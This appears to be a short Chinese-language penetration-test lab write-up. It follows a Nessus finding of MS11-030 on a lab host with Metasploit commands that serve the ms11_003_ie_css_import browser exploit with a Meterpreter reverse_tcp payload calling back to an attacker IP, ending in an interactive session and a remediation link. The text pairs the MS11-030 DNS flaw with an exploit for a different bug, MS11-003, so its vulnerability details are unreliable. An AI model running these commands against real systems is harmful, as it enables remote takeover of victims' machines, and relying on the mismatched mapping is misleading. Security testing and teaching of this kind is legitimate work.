

nessus 扫出来目标机器存在MS11-030:DNS解析中的漏洞可能允许远程执行代码(2509553)漏洞

复现

-

确认目标机 ip 192.168.23.138

攻击ip 192.168.10.110 -

从上面的nessus 确认了 23.138 存在以上漏洞



打开 metasploit

use exploit/windows/browser/ms11_003_ie_css_import

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.10.110

设置uripath

set uripath 00

开始执行

run



将以上 url复制 并在 23.138受害机用ie浏览器打开





- 出现以下情况 攻击成功



4.选择 session 会话 进入交互命令行

5.修复方案

http://www.vrv.com.cn/index.php?m=content&c=index&a=show&catid=24&id=464